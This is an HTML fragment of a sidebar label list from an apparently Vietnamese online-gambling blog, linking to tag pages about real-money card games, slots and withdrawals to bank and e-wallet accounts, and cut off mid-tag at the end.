<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
<span class='label-count'>(44)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
<span class='label-count'>(46)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
